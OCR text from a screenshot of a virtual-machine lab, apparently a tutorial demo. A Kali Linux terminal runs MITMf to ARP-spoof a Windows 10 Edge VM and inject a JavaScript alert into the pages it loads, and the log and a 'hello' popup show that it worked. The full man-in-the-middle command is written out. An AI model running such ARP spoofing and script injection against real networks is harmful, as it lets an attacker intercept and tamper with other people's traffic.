 Kali-Linux-2018.4-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Wed 03:49 1
root@kali: ~
File Edit View Search Terminal Help
2019-02-20 03:45:16 10.0.2.4 [type:Edge-17 os:Windows] www.vulnweb.com
2019-02-20 03:45:16 10.0.2.4 [type:Edge-17 os:Windows] [Inject] Injected JS payl
oad: www.vulnweb.com
2019-02-20 03:45:55 10.0.2.4 [type:Microsoft-CryptoAPI-10 os:Other] ocsp.sca1b.a
mazontrust.com
^C
^C2019-02-20 03:46:06 [ARPpoisoner] Restoring connection 10.0.2.4 <-> 10.0.2.1 w
ith 2 packets per host
root@kali:~# mitmf --arp --spoof --gateway 10.0.2.1 --target 10.0.2.4 -i eth0 --
inject --js-payload "alert('hello')"
MITMF
Right Ctrl
64
10
MSEdge - Win10 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Google
Cricket Score, Schedule
www.cricbuzz.com/
cricbuzz Live Scores Schedule Archives News Series Teams Videos Rankings More
Featured International SA U19 tour of IND SCO tour of Oman 2019 Momentum Cup
Windies
England
Ovs)
South Africa U1...
This site says...
hello
OK
LATEST NEWS
On record-breaking day
Taylor sets base for NZ's
330
6h ago
Kyle Verreynne helps
Cape Cobras open their
account
13h ago
12:49 AM
2/20/2019
Right Ctrl